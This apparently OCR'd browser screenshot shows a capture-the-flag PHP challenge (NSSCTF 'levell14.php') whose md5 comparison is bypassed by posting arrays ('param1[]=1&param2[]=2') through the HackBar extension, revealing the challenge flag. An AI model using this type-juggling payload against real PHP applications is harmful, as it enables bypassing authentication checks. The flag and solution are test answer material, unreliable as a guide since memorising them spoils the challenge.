 1.14.71.254:28136/levell14.php
不安全 | 1.14.71.254:28136/levell14.php
Gmail YouTube 地图 翻译 资讯 (99条消息) PHP之... (99条消息) PHP之... TikTok Online Vie...
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{fb498f88-84ad-4543-8225-dc7536c24cf6}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Performance insights EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28136/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
param1[]=1&param2[]=2